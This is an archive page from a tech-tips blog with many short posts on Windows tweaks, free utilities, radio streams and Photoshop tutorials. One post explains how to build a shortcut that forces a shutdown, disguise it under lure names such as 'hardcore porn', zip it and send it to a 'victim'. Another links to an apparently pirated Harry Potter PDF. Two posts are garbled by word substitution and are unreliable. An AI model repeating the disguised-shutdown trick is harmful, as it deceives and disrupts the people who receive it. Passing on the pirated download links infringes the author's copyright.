Showing posts with label funstuff. Show all posts

Gmail Drive

Gmail Drive

Posted by tech master  |  at  4:12 PM

GMail Drive is a Shell Namespace Extension that creates a virtual filesystem around your Google Mail account, allowing you to use Gmail as a storage medium.

GMail Drive creates a virtual filesystem on top of your Google Gmail account and enables you to save and retrieve files stored on your Gmail account directly from inside Windows Explorer. GMail Drive literally adds a new drive to your computer under the My Computer folder, where you can create new folders, copy and drag'n'drop files to.

Ever since Google started to offer users a Gmail e-mail account, which includes storage space of 6000 megabytes, you have had plenty of storage space but not a lot to fill it up with. With GMail Drive you can easily copy files to your Google Mail Account and retrieve them again.
When you create a new file using GMail Drive, it generates an e-mail and posts it to your account. The e-mail appears in your normal Inbox folder, and the file is attached as an e-mail attachment. GMail Drive periodically checks your mail account (using the Gmail search function) to see if new files have arrived and to rebuild the directory structures. But basically GMail Drive acts as any other hard-drive installed on your computer.
You can copy files to and from the GMail Drive folder simply by using drag'n'drop like you're used to with the normal Explorer folders.

Because the Gmail files will clutter up your Inbox folder, you may wish to create a filter in Gmail to automatically move the files (prefixed with the GMAILFS letters in the subject) to your archived mail folder.

Please note that GMail Drive is still an experimental tool. There's still a number of limitations of the file-system (such as total filename size must be less than 65 characters). Since the tool hooks up with the free Gmail Service provided by Google, changes in the Gmail system may break the tool's ability to function. I cannot guarantee that files stored in this manner will be accessible in the future.

Download

Recover Deleted Files Instantly

Recover Deleted Files Instantly

Posted by tech master  |  at  12:09 PM

What do you when you accidentally delete a very important file or you come to know that someone has deleted your file?
I cant say about you people, but i used to pull my hair out…

But that was past, Recuva is a software which is very easy to use and it will recover the deleted files for you, instantly.

Download the software from here

Procedure
1 .Once you come to know that you have deleted something important, don’t panic.
2. Open the folder where you downloaded Recuva.
3. Once you open the folder, run the Recuva.exe file a window will open
recuva1

4. Choose the type of file you want to recover, click next.
recuva2

5. Now choose the appropriate file location, and that’s it within seconds your files will recovered.

Note: This software is 100% free, so enjoy

check if your desired username is available

check if your desired username is available

Posted by tech master  |  at  8:57 AM

Check to see if your desired username or vanity url is still available at dozens of popular Social Networking and Social Bookmarking websites. Promote your brand consistently by registering a username that is still available on the majority of the most popular sites. Find the best username with namechk.


http://namechk.com/

Tutorial:Listen & Record online radio in WMP/Winamp

Tutorial:Listen & Record online radio in WMP/Winamp

Posted by tech master  |  at  2:52 AM

In this tutorial, you will need any good sound editor like Audacity or Adobe Audition. I used Audition 1.5 for this tutorial but this doesn't matter.

1. Now to access online radio, just copy and paste the links from the following quote in Windows Media Player using File>Open URL..
Radio FM 91.5 - Mumbai ==> mms://69.26.220.46/RadioSuno

RadioTarana-NewZealand ==> mms://l1.r2.co.nz/tarana-1

106.2 HUMFM - UAE ==> http://www.humfm.com/humfm.asx

RadioOfIndia - Bollywood ==> http://www.radioofindia.com/asf/bollywood.asx

RadioOfIndia - Bhajans ==> http://www.radioofindia.com/asf/bhajans.asx

RadioOfIndia - Classical ==> http://66.238.65.109/classical

DesiSoundz - India ==> http://desisoundz.com:8000

Sabras radio - UK ==> http://ct1.fast-serv.com:8744

Haagstad Radio - Holand ==> mms://81.205.146.32:21/haagstadradio

RadioTeenTaal - Paris ==> http://www.radioteentaal.com/masala128.wax

ApnaRadio - USA ==> http://www.apnaradio.com/live/media24/ApnaRadio.asx

BombayBeats FM ==> http://www.1.fm/player/energybbfm32k.asx

Punjabi Radio - UK ==> http://azul.streamguys.com/panjabradio?MSWMExt=.asf

Amrit Bani - UK ==> http://62.25.97.192/amritbani?MSWMExt=.asf

Yarr Radio - UK ==> mms://193.218.160.20/yaarradio

Sunrise FM - UK ==> http://62.25.96.7/sunrise

Radio XL - UK ==> http://www.vtuner.com/vTunerweb/mms/m3u13219.m3u

Asian Gold Radio - UK ==> http://62.25.96.7/asiangold

Asian Sound Radio - UK ==> http://www.vtuner.com/vtunerweb/mms/mms15278.asx

Sanskar Radio - UK ==> http://www.vtuner.com/vTunerweb/mms/m3u18290.m3u

Trishul 90.5 FM ==> http://www.vtuner.com/vtunerweb/mms/mms14734.asx

Radio Apni Awaz ==> mms://67.15.80.29/radioapniawaz

Radio India - Canada ==> mms://live.radioindiabroadcasting.com/liveradio

City 101.6 FM - Dubai ==> http://asx.abacast.com/arabian_radio-city-24.asx

DDLive Video - India ==> http://164.100.51.209/ddlive?MSWMExt=.asf

AajKal - Asian Network ==> http://stream.servstream.com/ViewWeb...Network_hi.asx

BBC News ==> http://www.bbc.co.uk/worldservice/me...news_au_nb.asx

2. Now we need to record the streaming sound from the net.
So double click your Volume icon in the taskbar. Then goto Option>Properties.
Select Recording and check besides the Stereo Mix.
Image:

3. Now goto your sound editor and hit the record bitton. Accept the settings and your recording will now start. Save the file as per your preference.


Note: The radio stations in the quote is just the copy paste from the text file that i found on the net. But it will get you started.
Most(or all?) of the radio stations are streaming at 17-48kbps which is very poor bitrate for mp3 file. But you could search in the Google for higher bitrate online radio links(audio feeds). Some of few I have listed below but if 'd come across such link please post it here:
http://www.radio-directory.com/
http://www.live-radio.net/info.shtml
http://www.radio-locator.com/

Color a folder with a single click in Windows

Color a folder with a single click in Windows

Posted by tech master  |  at  4:22 PM

Latest versions of microsoft windows had new features of changing the colors of folders to be get identified easily. But what in case Xp user wants to do that. Here is small tool with which one can change the color of his folder with just a mouse click.Folder Marker is your small assistant, an ardent fighter for your convenience and comfort in any kind of computer work. Use Folder Marker to mark your folders.

One mouse-click and it becomes clear at once which documents have a high priority, and which of them have a normal or low priority. It is easy to see which operations have been finished completely, which are partly done and which haven't been started yet.

Folder Marker is very easy to use. To change color or icon of any folder, Just select an icon from the right-click menu of a folder and you are done! Only one step to change a folder icon.


You can assign different colors to different folders and you can even use new icons for your folders.Foldermaker is available in types,that is :
  • Folder Marker Pro
  • Folder Marker Home
  • Folder Marker Free

Folder Marker Free is a freeware add-on for Windows. This edition of Folder Marker contain only basic functions, so you should upgrade to Folder Marker Pro or Folder Marker Home.This folder marker will help you to change the color of your folder without installing new theme.

Download Folder Marker Free

Type in hindi without learning it

Type in hindi without learning it

Posted by tech master  |  at  12:23 AM

Before this day I have never typed in hindi. Even though my mother tongue is Hindi and Hindi is the one spoken language that I am comfortable with , I still have never typed in it. English being the only language which I can type fast!

But Not anymore

Introducing Google's transliteration tool - Using which anyone can type in Hindi, without learning anything. Follow the step-by-step instructions to get this thing working in your computer

Instructions

1. First click here to see the tool in action . type like you talking in hindi. Something like - aur bhai kaisa hai?. The tool will then show its magic ;) , automatically changing the text to और भाई कैसा है?

2. Now comes the 'making-this -useful' part.

3. Open firefox. If you haven't downloaded it yet, do so. Remember that Internet explorer is a piece of garbage and more importantly right now we require Firefox for english-to-hindi. So get it from here.

4. make sure to open firefox now..

5. After you have downloaded and installed firefox) -Click here. Click Install . This will install the english to hindi addon.

6. restart firefox

7. Now whenever you want to type in hindi, Open firefox , Ctrl+g and start typing . Google's nifty tool will automatically translate the english input to hindi! You can now email, or blog in hindi with ease!


अगर यह पोस्ट अच्छी लगी हो तोह प्लेअसे कमेन्ट करना(if you like this post then please comment)

Rename Your Start Menu

Rename Your Start Menu

Posted by tech master  |  at  1:47 AM


Yes, Just Follow The Steps To Rename Your Start Menu

Yes, Just Follow The Steps To Rename Your Alpha Menu


Note:First Create The BackUp Of Explorer.exe and Regedit.exe

i.e.Copy It To An Another Location


1. Download the Following Software.

Resource Hacker(size=541kb)

2. In the ZIP File, Open ResHack.exe

Goto:

File-->Open

And Open Explorer.exe Located In C:\WINDOWS


3. In the Left Panel

Goto:

String Table-->37-->1033


4. In the Right Panel

Edit The alpha to whatever You Want!!!

But Be Careful Do not Remove the Quotes

In My Case I Accept Written Click Me!


5. Now At the Upper ancillary Of the Right Panel Click On The

Compile Script


6. Goto File-->Save as

Give Some diffrent Name For e.g.kkk.exe


7. Goto start-->Run-->regedit

Press Enter.


8. Now goto:

HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon


9. In the Right Panel Double Click in the Shell Change it Value With New name

That we accept stored before(kkk.exe)


10.You Are Done!!!


Restart Your Computer To See Effects...


this must be tough so here is a simple solution
download Start Button Re-namer from here
Start Button Re-namer


enter text at New Label and click Rename it!

DONE

How Much is Your Website Worth?

How Much is Your Website Worth?

Posted by tech master  |  at  11:09 AM

Here are a accumulating of some of my admired website amount estimators. These are mostly not actual accurate, if alike accidentally close, but they are a lot of fun and accommodate some admired acumen into metrics that accomplish a website valuable.


According to the armpit below, if I admired to advertise this blog (http://itstechsense.blogspot.com/) the appraisal is all over the board. See beneath for estimated website appraisal again analysis out your own.


Sites:


Site Amount Check - $12,386


Stimator- $1,118


Your Website Value - $ 1,942


My Website Worth- $ 1,825


U2/WS - $26,129.8


So, in my appraisal I accept that u2ws.com is the best authentic and I will alpha the behest n this website at $26,129.8


This is not fixed
I will update it once in a week.
u2ws.com has been suspended.

Play DivX/Xvid/MP3 on your Playstation 2.

Play DivX/Xvid/MP3 on your Playstation 2.

Posted by tech master  |  at  5:32 PM

Do you accept a ample accumulating of DVD's or DivX movies in your cub board, but don't apperceive how to comedy them apart after a desktop PC or don't appetite to affix your PC to TV via TV-out for accessible affidavit or Do you accept a Playstation 2 but don't apperceive how to accomplish an optimum use of your investment? In 10 mins you will apprentice how you can catechumen your aforementioned old PS2 into a Home Entertainment HUB. DVD burners and DVD-Rom's acceptable cheaper day-by-day, its absolutely acceptable to advancement all your movies into DVD's or advancement your mini library into abbreviate Xvid or DivX book format. You can abundance as-many-as six movies into one DVD in Xvid format. Of advance you can opt for fresh DivX players accessible in market, but wait, are these players acceptable enough? I don't anticipate so.


Why should one opt for PS2 rather than some media player? One, you can comedy air-conditioned PS2 games, all the adjoining kids will backbiting you and advise you. Two, you can comedy DVD's, CD's. Three, you can comedy DivX and Xvid book architecture movies. Four, you can accept to all those MP3's that you accept calm back 1972. Five, you can comedy all the movies from USB hard-disk.


Disclaimer! Ensure that you accurately own the aboriginal movies which you advancement in DivX or Xvid formats. I booty no albatross for any accident to your property. Booty your own risk.

Step 1:


You Need


Hardware:


1. Playstation 2

2. Blank CD

3. USB Hard Disk (Optional)


Software


1. CD Gen PS2

2. SMS Player


Step 2:



SMS is a DivX and MP3 amateur for the PS2.


Application SMS, you can beck movies and music appropriate to your TV. balloon about all the set-top boxes, balloon about the 'Media PC', if you accept a PS2, you accept all the accouterments you need.


Features of SMS include:


* Smooth DivX AVI Playback at appropriate resolution

* Pan/Scan and zooming

* Subtitles abutment (SRT and SUB)

* Visual seek (Fast Forward and Rewind)

* Multiple accent and appearance set abutment for subtitles added than English

* MP3 Playback

* AC3 Surround Support

* Full resolution

* Multilanguage

* Copy your movies and mp3's to your centralized HDD!


SMS will apprehend video files from a array of sources:


* Network Streaming

* USB Drives

* Hard Drives (both the Official Sony HDD and any accustomed PC HDD)

* CD/DVD-ROM (and NO modchip required!)


SMS can alike apprehend DVD-RW discs distinctively formatted with the DVD-Video filesystem, or CD-R Discs formatted with CDDAFS after defective a modchip or any Swap tricks.


Download SMS Player.


Download CDGenPS2.


Download USB.irx book which is allotment of Naplink.


Download the SYSTEM.cnf file.


Note: There are added Media players for PS2, But I chose SMS because I acquisition it best efficient.


Step 3:

Extract the CDGenPS2 zip book to any area on your drive. Launch the CDGenPS2 exe file.


Drag all the files in the appliance which you accept download (i.e SMS.elf, USB.irx, System.cnf)


Right bang on "System.cnf" and bang "Edit", analysis "Fix LBA", blazon 12231 in LBA "text box"


Click File->Create CD again Save


Voila! Bake to a CD (not DVD) application any of your favourite CD-Writer software.


Step 4:

Place the anew created CD into your PS2. Power On.


After the SMS amateur endless up. Replace the CD, with any DVD or CD which contains the DivX / Xvid or MP3's, aloof browse and comedy the files.


If you want, I accept created a CD-Image for you. Download SMS Amateur CD-Image Zip, abstract it, again bake it to your CD.

(Vista & XP)Share saved games between Multiple OS - For hardcore Gamers

(Vista & XP)Share saved games between Multiple OS - For hardcore Gamers

Posted by tech master  |  at  1:33 PM

Introduction
With the release of vista I was excited and noticed that the era of multiple operating systems had returned. Just as when XP was released Computer enthusiasts had both 98 and XP installed. Similarly since the launch of Vista a lot of people now have vista as well as XP installed.


Problem
With multiple OSes we definitely have problems like installing software twice. But a lot of Software and applications can be run from the same location. For example games. Say u were playing NFS MW in XP. You install vista and want to play MW, You have two options, ONE, do the tiresome job of either copying the saved games from the XP drive to the vista drive(and then back if u want to play from XP again) or TWO, restart the system to XP. It is very inconvenient.

Solution-
The best solution i came across is to create virtual folders(aka Hard links, Special Folders. not Virtual folders feature in Vista). What we want to do is have the actual save game files in one location, like XP, and create a virtual folder linking it to them from vista.

Assumptions -
  1. XP installed in I:\Windows
  2. Vista installed in C:\Windows
  3. Games installed in D:\ (eg "e:\NFS Most wanted") (can be anywhere)
  4. MW creates saves in XP "I:\Documents and Settings\%username%\my documents\NFS Most Wanted"
  5. Req. virtual folder in vista at(MW creates saves here in vista) "C:\users\%username%\documents\NFS Most Wanted"
  6. Substitute drive letters, directory and username to ur system specific
  7. BACKUP YOUR DATA BEFORE MOVING FORWARD
There are many options to do this like-
  • mapping a folder to a drive then mapping that drive to another folder
  • using DOS Commands like SUBST and FSUTIL or
  • Shell extensions(playing with objectID, BirthvolumeID etc and desktop.ini scripts)
  • Windows Resource kit utility - linkd.exe
These options are messy, unless u r a 5 year veteran Linux admin. After a lot of very hard searching I found the utility called 'Winhardlink'. It does all the dirty work for You. You just have to specify the source directory/file and the target directory/file.


About WinHardLink - Homepage - Direct Download - License(free) - Size(563 KB (576,687 bytes))

Advantages of WinHardLink(my opinion)
  • Works on vista
  • Created Hard links work across OSes. i.e. if u create it in vista it will automatically be available as a normal folder in the other OS even if this utility is not installed
  • XP cannot differentiate between links and actual folders
  • Vista shows a shortcut icon on the hard link but reports as a folder in properties
How-to (example using NFS MW and above assumptions)
  1. Download and install WinHardLink in one OS(say vista)
  2. Launch from start menu
  3. Select Hard Link>New Virtual Folder. a windows will pop up.
  4. Click "..." against the 'Alias dir' to select the destination to "C:\users\%username%\documents\NFS Most Wanted" (You may have to create a new folder 'NFS Most wanted'
  5. Click "..." against the 'Source dir' to select the location of the saved game to "I:\Documents and Settings\%username%\my documents\NFS Most Wanted"
  6. Click OK. You are done.
  7. Make sure the checkbox is checked along the folder in the main window of WinHardLink
Testing
  • browse to see that the folder exists
  • Create a new text file in either folder and put some text in it
  • check the other folder for its existence
  • cross check by editing both files and re opening from the other folder
  • They should behave as normal file folders
  • start the game and see that the profile is loaded
  • done Now u can play MW from any os without worrying about multiple saves
More Suggested uses
  • consolidation of saved games. i.e. u can move the all save games to a central location like "d:\saves\[game-name]" and create virtual folders in both OSes where the games expect the saved games to be. Now u can format/reinstall etc without disturbing saves.
  • When one drive is full u can move any folder to another location and just create a hard link for it in its place (see moving the whole MS office folder at the homepage above)
  • Use in conjunction with 'saved searches (aka virtual folders)' feature of Vista to have the ultimate control over data accessibility
Tested with-
  • NFS MW
  • NFS Carbon(but there is some compatibility problem in vista in loading saves created in XP)
  • Just Cause
  • Battlefield 2 & 2142
  • Fifa 07
  • PES6
  • GTA SA
  • MS Flight Simulator X
  • Visual Studio .net Projects
  • Portable apps launce icons
  • NOT tested with network folders.

Create Leopard's Aurora wallpaper

Create Leopard's Aurora wallpaper

Posted by tech master  |  at  2:18 AM

Okay. I’m going to attempt the impossible. Well, it seemed impossible at least. Gonna try and recreate the Mac OS X Leopard wallpaper. Please don't laugh at me.

Step 1: Make a very large document. If you want 1650*1050, then make it 1900*1400 and so on. Fill with #090608

Step 2: Create a new layer (Command+Shift+N). Name it “cloud 1”. Now take your Lasso tool and drag out a sort of shape. Doesn’t have to be perfect. Then go to Select > Modify > Feather and give it a 10 point feather.

Step 3: With the shape still selected, go to Filter > Render > Difference Clouds. Deselect it (Command+D).

Step 4: Now go to Filter > Blur > Radial Blur. Notice the thumbnail at the bottom right. Make the zoom such that the crosshair is towards the center of the document. Hit OK. If the effect is not too much, then hit Command+F to run the filter again.

Step 5: Do step 2 through 4 a couple of times till you have a fan thing. (refer to the Leopard wally for guidance). Use the transform tool to increase size, rotate and get it right.

Step 6: Select the first ‘cloud 1’ layer and hit Command + U. Check the “Colorize” box. Hue: 302 | Saturation: 44 | Lightness: 16. Do the same for the other cloud layers as well, only vary those hue saturation numbers a bit here and there.

Step 7: Create another one of those “cloud layers”, but make it wide. Very wide. Notice the Leopard Wally has a blue tinge at the bottom left to top left. Get the cloud such, and give it a blue hue instead of the purple. Position that blue layer under the respective purple layer(s).

Step 8: Try different blend modes for the other cloud layers. Stuff like hard light, vivid light creates some nice blends.

STARS
Step 9: Select the brush tool (B). Select a round brush in the brush toolbar. Then open up the brushes palette (Window > Brushes).

Basically scatter those brush dots.

Step 10: Create separate layers for star sets for small dots, medium dots, and a few large ones. Give the layer a pink/purple outer glow (layers > layer options > outer glow). Also create another star set with mixed stars and give it a blue outer glow.

Step 11: Experiment with blurring out stars (Filter > Blur > Gaussian Blur), layer opacity and such to get depth for the stars

Step 12: Now also create a layer above all others. Make it’s blend mode into “Color”. Select a nice big soft brush (400px or so) and reduce the opacity of the brush to 10-15%. Now lightly brush over random areas with a deep blue colour.

I’m guessing given the time and patience, a close resemblance to the Leopard’s Aurora wallpaper can be achievable. Mine’s far from it, but I’m going to work on it some more and see where I end up…

Disable The Booting Logo in Windows XP

Disable The Booting Logo in Windows XP

Posted by tech master  |  at  9:54 AM

WindowsXP Booting Screenshot One can remove the boot logo that appears when you start Windows XP. This little
tweak saves a few seconds of your boot time, but seconds count if you are serious about trying to get Windows XP up and running as quickly as possible. The only negative is that if you remove the boot logo, you will also not see any boot messages, such as check disk.

To remove the boot logo, follow these steps:
1. Select Start-->Run, type msconfig, and click OK.
2. In the System Configuration Utility, click the BOOT.INI tab.
3. On the BOOT.INI tab, click the NOGUIBOOT check box option. Click OK.
4. Restart your computer to check the results.

Converting a Black & White Picture to Color

Converting a Black & White Picture to Color

Posted by tech master  |  at  2:14 PM

Photoshop Knowledge required: Medium
External Plug-ins required: None
(Before starting reset your workspace by Window ---> Workspace ---> Reset Palette Locations)


This could be an interesting tutorial.
Using this you can color almost any Black & White image.
Actually there are two ways to color an image. You have to use them according to your needs.
The methods are sorted with simplicity.


I method: Simplest


Adobe Photoshop has a great blending mode called the color mode.
It can give fantastic effects!

Step 1: Select the color you want to do to a specific part of image
Step 2: Select "Brush Tool" {Size: Choose according to your needs --- Mode: "Overlay" or "Color" --- Opacity: 100 --- Flow: 100}
Step 3: Go nuts! Just paint the area of the picture you want to color

Pros: Easiest coloring possible, well for newbie’s who don't want the resultant image to be too realistic.
Cons: Very time consuming, provides pretty cheap results, you can't adjust the colors because you'll have to paint again...


II method: Hardest


Remember that in this method you'll have to work with objects that are in the front and then go to the objects in the background.
Here I'm taking a picture that comes with Adobe Photoshop as a sample.
You can find it in [Drive]:\Program Files\Adobe\Photoshop CS\Samples\RanchHouse.jpg


Step 1: Change the image to color mode by Image ---> Mode ---> RGB Color (!!!IMPORTANT!!! Always check this)
Step 2: Zoom to about 200%
Step 3: Select the magnetic lasso tool {Feather: 1px --- Anti-aliased: Yes --- Width: 10px --- Edge Contrast: 10% --- Frequency: 100}
Step 4: Now click on the edge of any object Coat, Boot, Hat, Door etc... (Not the wall or the floor)
Step 5: Just move your mouse cursor around the edges of the object until you have a complete selection. Like this
{Tip: If your magnetic lasso tool doesn't go where you want it to, you can just click the points manually. To remove the last point just press backspace. Refer to Photoshop manual for more assistance}


Step 6: Press Ctrl+J to do "Layer via Copy"
Step 7: Go to Image --> Adjustments --> Hue/Saturation {Colorize: Yes}

Step 8: Now adjust the Hue/Saturation and Lightness until your object looks realistic.
{Tip: The realism of the resulting image depends on the experimenting you have done. And the amount of efforts put to small objects. Always remember to experiment with the "Brightness/Contrast option to make your objects looks better}

Step 9: Set the blending mode of the layer to "Color". You can experiment with others too...

Step 10: Do the same for every other object. (Remember to click on the Background layer first)
{Tip: Using "Magnetic Lasso" tool won't always do the work ... It is difficult to select the images using this tool...
So after using this tool... select the "Rectangular Marquee" tool and select the "Add to selection button" (Hold your mouse over the buttons to make the text appear" and then draw at the edges}

t

Step 11: To color the background (Ground, Wall) you need not worry about the selection too much because you have already colored the objects and put them over the top of the background...
So Click on the Background layer and just select the wall including the objects and directly apply "Hue/Saturation" to it...

Step 12: Layer ---> Flatten Image
Step 13: Image ---> Adjustments ---> Auto Levels & Auto Contrast & Auto Color


This should make you able to color most of the B&W images to color...
If you have any problems, feel free to comment here

Convert youtube videos into audio

Convert youtube videos into audio

Posted by tech master  |  at  4:34 PM

1. Download the FLV file from YouTube. There are many methods to do this; but this is the easiest.

Go here:
http://duggmirror.t35.com/vdl/


Paste in your YouTube link, and download the FLV. You may have to rename the file to .FLV.

I'm going to use this link as an example.
http://www.youtube.com/watch?v=VXU7I_Yyi2Y


2. Now you have the FLV file saved to your computer.

Now comes the fun part.

Download this program (40KB):
http://duggmirror.t35.com/vdl/FLVExtract.zip


Run FLVExtract,uncheck the "Video" and "timecodes" box and drag your FLV file into it.

Your audio file is created.


Enjoy

How to Send Self-Destructing Emails

How to Send Self-Destructing Emails

Posted by tech master  |  at  12:45 PM

Ever sent an email you later regretted writing? We all have, but it can be especially bad when those emails are sent to the wrong person or get leaked on the Internet. You might not know this, but there are many providers that offer self destructing email services. These services give you complete control over who reads them, how long they exist, or whether they can be printed, copied, or forwarded. Hey, you don't have to be a secret agent to send self-destructing emails, just a very smart geek with a reputation to maintain, so check out what these sites can do for you:

Will Self-Destruct:
This service is free. There's no sign up process, but you have to fill out a
web-based form with the recipient's email address, subject, and your message.
The recipient receives an email with a link to a web page containing your
message. Once the link is accessed, a countdown begins, and the message is
destroyed. The email itself looks like spam, so make sure you tell your friend
to expect something from willselfdestruct.com.
SDMessage and
Destructing Message are two
similar alternatives.


KickNotes: Another web-based service
that sends self-destructing messages after filling out a form. You can actually
control the times the message can be viewed or how long you want the message to
exist. Once the message is created, you can either send a link to a web page
through your own email address or from KickNotes.


These sites can be useful if you want to send password or other important information that you don't want other people to see.

Shutdown a Computer via MSN

Shutdown a Computer via MSN

Posted by tech master  |  at  12:26 PM

Well it's not really a virus of a hack because it doesn't damage anything. But that aside what it will do is shutdown the victim’s computer, this can be put in MSN convos so it is VERY fun to have, and it can also be put in emails and such like things.

1) Right click on desk top, and then go New, then Shortcut.

2) Then in the "type location of the item" you want to type:
%windir%\system32\shutdown.exe -s -t 120 -c "This is a virus"


You can change "this is a virus" to anything you would like that’s just the message that will appear.
The 120 you typed in can also be change at will, this is simply the amount of time they receive in till there computer will shutdown.
Once the code has been entered as you have seen above click next.

My advice would be to rename it something like.... wicked game, hardcore porn. Depends on the victim’s age and sex. But make sure you call it something good or the victim won't bother clicking on it.
After you have given it a name click on finish.
You should now have an icon on your desktop that is called "wicked game" or whatever name you gave it.
It is also advised you change the icon to something different.

3) Change name and icon.

4) Now to send it to some one you need to make a compressed file.
This can be done by right clicking on the desktop, New, Compressed file (zipped)
Then another folder should appear on your desktop click on this and drag your shutdown virus into the zipped folder.

5) Once your shutdown virus is in your compressed folder rename it.
Make sure to give it a similar name as to the file inside it like "Great Game.zip"
Don’t forget to add the .zip at the end.
WARING! Make sure when you rename the compressed folder to add .zip at the end it is very important.

Now feel free to send it to anyone.

As a safe guard I will tell you how to stop the shutdown count down. Just encase you ever click it your self LOL
Ok go to start, run, type cmd, then in cmd type: shutdown -a
That’s about it have fun guys.

66 gadgets for vista sidebar

66 gadgets for vista sidebar

Posted by tech master  |  at  1:45 PM


HERE ARE SOME COOL GADGETS FOR VISTA SIDEBAR. They are wonderful. Just try them out.

CLICK HERE TO DOWNLOAD

Add your own radio, guestbook, calendar, news, chat rooms etc and also find web 2.0 sites

Add your own radio, guestbook, calendar, news, chat rooms etc and also find web 2.0 sites

Posted by tech master  |  at  1:18 PM

In this article i am writing about some cool websites.

1). BRAVENET


It is the ultimate website for webmasters (especially personal site owners). It is very cool site. It gives you tons of options to give your site a unique look.
It provides many tools which you can integrate in your site. For example you can add guestbook, email forms, calendar, photo album and many many more things to your site.

This is not the end of Bravenet, it also provides free web hosting with databases, ftp account and email account. You can also buy domains or if you have one then you can transfer it to your hosting account provided by Bravenet.

It also provides many other resources.
It is impossible to tell every feature of it here. You just register and yourself see what it is.


2). Tornado stream


This site allows you create radio station of your own. You just have to register and then you can search their vast database of songs and add them to your radio. You can create as many radio stations as you want. And then you can also integrate them in your website or blog or myspace profile. Below i have added a sample radio which i have created.


3). Go2Web20.net

If you've heard about web 2.0 and are wondering where all web 2.0 sites are, this where you go. It is compilation of web 2.0 sites. The directory is laid visually, with each site's logo in a small rectangle. Hover over any rectangle and you get a tool-tip like popup that will show you further info about the site. Click on the site and more info is displayed in the bottom pane that slides up.

Create your own WAP site for mobiles

Create your own WAP site for mobiles

Posted by tech master  |  at  3:28 PM

Ever tried building WAP site for yourself? The best place to make those swanky little sites that load off mobile phones, of the type you've always wanted to make, is at Tagtag.com

Tagtag.com is the one-stop shop for all your WAP-site-building needs. An online, java-based WAP site builder can be accessed from the site.

Once you have created your account, you can browse through the 20,000-odd members' WAP sites hosted at Tagtag.com.

The WAP site maker is simple graphical interface, like the type you see when composing an email: it lets you change the background image and colours on the site.You can add hyperlinks and images, and make unlimited number of pages, too. Each WAP site alloted 1 MB of space, which should allow you to host approximately 30 full ringtones.

The site also offers a lot of free content-a collection of games, wallpapers, and ringtones-from its PC-based website.

Harry potter and the Deathly Hallows - pdf full

Harry potter and the Deathly Hallows - pdf full

Posted by tech master  |  at  4:57 PM


Just download this latest harry potter novel written by J.K. Rowling.
Harry potter series is the best novel series all around. You might also be a harry potter fan.

This Book is 100% Real and tested
So what are you waiting for go ahead and download and enjoy.

Follow the link below and download it. You can use any of the two links given below to download the book.


http://tinyurl.com/3a4gj6

http://tinyurl.com/2rrbnw

If you have any problem with the links or if you find the links to be broken then please leave a comment on this post and i will fix it as soon as possible.

Tags

What they says

Copyright © 2013 Techsense. WP Theme-junkie converted by BloggerTheme9
Blogger template. Proudly Powered by Blogger.| Distributed by Rocking Templates
back to top